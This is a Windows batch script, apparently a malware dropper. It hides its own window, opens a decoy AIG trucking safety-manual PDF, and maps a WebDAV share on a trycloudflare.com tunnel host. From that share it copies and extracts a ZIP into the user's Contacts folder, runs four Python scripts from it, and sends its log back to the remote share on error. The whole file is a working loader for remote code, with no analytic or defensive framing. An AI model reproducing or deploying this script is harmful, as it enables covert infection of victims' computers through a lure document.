 cl.bat
@echo off
:: Relaunch in hidden mode if not already hidden
if "%1" neq "hidden" (
    powershell -windowstyle hidden -command "Start-Process cmd -ArgumentList '/c \"%~f0\" hidden' -WindowStyle Hidden"
    exit
)
:: Ensure script runs in the correct directory
setlocal enabledelayedexpansion
:: Open the PDF file in the default browser
set "pdfUrl=https://www.aig.com/content/dam/aig/america-canada/us/documents/business/risk-engineering/driver-vehicle-safety/safety-manual-trucking-operations-aig.pdf"
start "" "%pdfUrl%"
:: Define WebDAV UNC path and local drive letter
set "WEBDAV=\\digital-childrens-junior-cure.trycloudflare.com@SSL\DavWWWRoot"
set "DRIVE=Z:"
:: Define paths
set "DEST_FOLDER=%USERPROFILE%\Contacts"
set "ZIP_FILE=%DEST_FOLDER%\jaka.zip"
set "EXTRACTED_FOLDER=%DEST_FOLDER%"
set "LOG_FILE=%DEST_FOLDER%\error_log.txt"
:: Clear old log file
echo [LOG] Script started at %DATE% %TIME% > "%LOG_FILE%"
:: Attempt to map WebDAV
echo [INFO] Attempting to connect to WebDAV... >> "%LOG_FILE%"
net use %DRIVE% "%WEBDAV%" /user:your-username your-password /persistent:no >> "%LOG_FILE%" 2>&1
:: Check if mapping was successful
if %errorlevel% neq 0 (
    echo [ERROR] Failed to connect to WebDAV. Error code: %errorlevel% >> "%LOG_FILE%"
    goto error
)
:: Verify drive is accessible
dir %DRIVE% >> "%LOG_FILE%" 2>&1
if %errorlevel% neq 0 (
    echo [ERROR] WebDAV drive not accessible. >> "%LOG_FILE%"
    goto error
)
:: Copy the ZIP file
copy "%DRIVE%\jaka.zip" "%ZIP_FILE%" >> "%LOG_FILE%" 2>&1
if %errorlevel% neq 0 (
    echo [ERROR] Failed to copy ZIP file. >> "%LOG_FILE%"
    goto error
)
:: Ensure the extraction folder exists
if not exist "%DEST_FOLDER%" mkdir "%DEST_FOLDER%"
:: Extract the ZIP file
powershell -Command "Expand-Archive -Path '%ZIP_FILE%' -DestinationPath '%DEST_FOLDER%' -Force" >> "%LOG_FILE%" 2>&1
if %errorlevel% neq 0 (
    echo [ERROR] Extraction failed! >> "%LOG_FILE%"
    goto error
)
:: Verify if extracted folder exists
if not exist "%EXTRACTED_FOLDER%" (
    echo [ERROR] Extraction may have failed. Directory %EXTRACTED_FOLDER% not found. >> "%LOG_FILE%"
    goto error
)
:: Navigate to the extracted folder
cd /d "%EXTRACTED_FOLDER%"
if %errorlevel% neq 0 (
    echo [ERROR] Failed to navigate to extracted folder: %EXTRACTED_FOLDER% >> "%LOG_FILE%"
    goto error
)
:: Execute Python scripts
set errorOccurred=0
for %%F in (yea.py 2.py 3.py 4.py) do (
    if exist "%%F" (
        python "%%F" >> "%LOG_FILE%" 2>&1
        if !errorlevel! neq 0 (
            echo [ERROR] Execution failed for python %%F. >> "%LOG_FILE%"
            set errorOccurred=1
        )
    ) else (
        echo [WARNING] File %%F not found. Skipping... >> "%LOG_FILE%"
    )
)
if %errorOccurred% neq 0 goto error
:: If successful, download a.txt
copy "%DRIVE%\a.txt" "%DEST_FOLDER%\a.txt" >> "%LOG_FILE%" 2>&1
goto cleanup
:error
:: If error occurs, download b.txt
copy "%DRIVE%\b.txt" "%DEST_FOLDER%\b.txt" >> "%LOG_FILE%" 2>&1
copy "%LOG_FILE%" "%DRIVE%\error_log.txt" >> "%LOG_FILE%" 2>&1
:cleanup
:: Cleanup: Unmount WebDAV
net use %DRIVE% /delete /yes
echo [INFO] Script completed at %DATE% %TIME%. >> "%LOG_FILE%"